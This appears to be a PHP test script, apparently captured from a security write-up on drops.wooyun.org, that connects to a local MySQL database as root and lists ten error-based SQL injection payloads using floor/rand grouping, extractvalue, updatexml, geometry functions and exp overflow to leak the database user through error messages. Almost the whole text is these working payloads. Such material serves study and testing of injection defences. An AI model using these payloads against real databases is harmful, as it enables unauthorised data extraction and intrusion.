 <?php
$conn = mysql_connect("localhost","root","root");
mysql_select_db("test",$conn);
$sql1 = "SELECT 1 FROM (SELECT count(*),concat(USER(),floor(rand(0)*2)) x FROM
information_schema.TABLES GROUP BY x) a";
$sql2 = "SELECT * FROM user WHERE id = 1 and
(extractvalue(1,concat(0x5c,(SELECT user()))))";
$sql3 = "SELECT * FROM user WHERE id = 1 and
(updatexml(1,concat(0x5c24,(SELECT user()),0x5e24),1))";
$sql4 = "SELECT * FROM user WHERE id = 1 and
GeometryCollection((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql5 = "SELECT * FROM user WHERE id = 1 and
polygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql6 = "SELECT * FROM user WHERE id = 1 and
multipoint((SELECT * FROM (SELECT * FROM(SELECT user())a)b))";
$sql7 = "SELECT * FROM user WHERE id = 1 and
multilinestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql8 = "SELECT * FROM user WHERE id = 1 and
multipolygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql9 = "SELECT * FROM user WHERE id = 1 and
linestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql10 = "SELECT * FROM user WHERE id = 1 and
exp(~(SELECT * FROM(SELECT user())a))";
$res = mysql_query($sql10);
if(!$res)
echo mysql_error();
?>
悦信安
drops.wooyun.org